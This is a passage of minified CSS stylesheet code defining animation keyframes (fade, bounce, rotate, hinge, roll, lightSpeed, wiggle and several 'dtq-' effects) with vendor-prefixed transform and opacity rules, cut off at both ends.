fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes 